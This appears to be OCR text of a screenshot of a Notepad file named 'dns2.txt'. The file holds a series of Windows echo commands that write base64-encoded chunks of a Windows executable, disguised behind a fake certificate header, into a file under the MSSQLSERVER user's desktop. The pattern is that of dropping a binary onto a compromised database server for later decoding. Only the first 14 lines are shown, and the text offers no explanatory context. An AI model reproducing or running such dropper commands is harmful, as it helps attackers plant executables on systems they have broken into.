 *dns2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo -----BEGIN CERTIFICATE----- > C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 1
echo TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 2
echo AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 3
echo dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEHAAzV3l4AAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 4
echo AAAAAOAADwMLAQIWAB4AAABUBAAABgAAsBQAAAAQAAAAMAAAAABAAAAQAAAAAgAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 5
echo BAAAAAEAAAAEAAAAAAAAAACwBAAABAAAIR0FAAIAAAAAACAAABAAAAAAEAAAEAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 6
echo AAAAABAAAAAAAAAAAAAAAACABADsBgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 7
echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAoAQAGAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 8
echo AAAAAAAAAAA4gQQA/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC50ZXh0AAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 9
echo RB0AAAAQAAAAHgAAAAQAAAAAAAAAAAAAAAAAAGAAUGAuZGF0YQAAACQkBAAAMAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 10
echo ACYEAAAiAAAAAAAAAAAAAAAAAABAADDALnJkYXRhAAD0AgAAAGAEAAAEAAAASAQA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 11
echo AAAAAAAAAAAAAAAAQAAwQC5ic3MAAAAAXAQAAABwBAAAAAAAAAAAAAAAAAAAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 12
echo AAAAAIAAYMAuaWRhdGEAAOwGAAAAgAQAAAgAAABMBAAAAAAAAAAAAAAAAABAADDA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 13
echo LkNSVAAAAAA0AAAAAJAEAAACAAAAVAQAAAAAAAAAAAAAAAAAAQAAwwC50bHMAAAAA >> C:/Users/MSSQLSERVER/Desktop/dns.txt && echo 14